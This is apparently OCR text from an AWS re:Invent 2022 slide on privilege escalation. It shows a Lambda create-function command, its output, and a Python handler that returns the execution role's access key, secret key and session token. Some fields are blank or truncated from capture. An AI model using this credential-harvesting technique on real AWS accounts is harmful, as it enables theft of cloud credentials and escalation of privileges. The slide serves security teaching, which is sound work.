 AWS
re:Invent
Escalation
~# aws lambda create-function --function-name --runtime python3.6 --role arn:aws:iam::
--handler test.handler --zip-file fileb://test.py.zip
{
"FunctionArn": "arn:aws:lambda:us-west-1 unction:Fr0thIy",
"Runtime": "python3.6",
"Role": "arn:aws:iam:: ",
"Handler": "test.handler",
"CodeSize": 322,
"Description": "",
"Timeout": 3,
"MemorySize": 128,
"Version": "$LATEST",
"TracingConfig": {
"Mode": "PassThrough"
},
"RevisionId": "17cbc51b-19f4-4f91-80aa-b4379969b0e
"State": "Active",
"LastUpdateStatus": "Successful"
}
import os
def handler(event, context):
keys = {'AccessKeyID': os.environ['AWS_ACCESS_KEY_ID'],
'SecretAccessKey': os.environ['AWS_SECRET_ACCESS_KEY'],
'SessionToken': os.environ['AWS_SESSION_TOKEN']}
return keys
aws
© 2022, Amazon Web Services, Inc. or its affiliates. All rights reserved.
AWS
re:Invent